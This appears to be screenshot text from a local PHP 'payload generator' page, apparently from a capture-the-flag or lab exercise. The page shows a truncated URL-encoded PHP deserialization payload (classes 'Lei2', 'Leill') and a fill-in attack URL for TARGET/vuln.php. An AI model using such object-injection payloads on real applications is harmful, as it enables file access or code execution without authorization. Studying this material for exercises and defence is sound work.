 127.0.0.1/payload_generator.php
Dimensions: Responsive ▼ 544 × 315 100% ▼ No throttling ▼
GET 参数：
O%3A4%3A%22Lei2%22%3A1%3A%7Bs%3A1%3A%22c%22%3BO%3A5%3A%22Leill%22%3A9%3A%7Bs%3A1%3A%22a%22%3BN%3Bs%3A4%3A%22file%2
完整 URL（自行换地址）： http://TARGET/vuln.php?
1=O%3A4%3A%22Lei2%22%3A1%3A%7Bs%3A1%3A%22c%22%3BO%3A5%3A%22Leill%22%3A9%3A%7Bs%3A1%3A%22a%22%3BN%3Bs%3A4%3A%22file